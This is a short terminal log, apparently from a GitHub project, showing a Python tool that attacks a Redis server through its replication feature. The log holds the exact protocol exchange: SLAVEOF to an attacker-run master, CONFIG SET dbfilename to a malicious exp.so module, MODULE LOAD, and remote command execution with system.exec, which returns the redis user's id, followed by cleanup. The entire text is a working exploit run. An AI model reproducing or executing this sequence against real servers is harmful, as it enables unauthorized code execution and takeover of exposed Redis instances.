 root@ubuntu-s-1vcpu-1gb-sgp1-01:~/redis-rogue-getshell# python3 redis-master.py -r -p 6379 -L -P 8888 -f RedisModulesSDK/exp/exp.so -c 'id'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$14\r\n \r\n$4\r\n8888\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'PING\r\n'
>> receive data: b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'PSYNC 301a29bda80612db0c7f95f6e518340872ae1f75 1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$2\r\nid\r\n'
>> receive data: b'$48\r\nuid=999(redis) gid=999(redis) groups=999(redis)\n\r\n'
uid=999(redis) gid=999(redis) groups=999(redis)
>> send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
>> receive data: b'+OK\r\n'
root@ubuntu-s-1vcpu-1gb-sgp1-01:~/redis-rogue-getshell#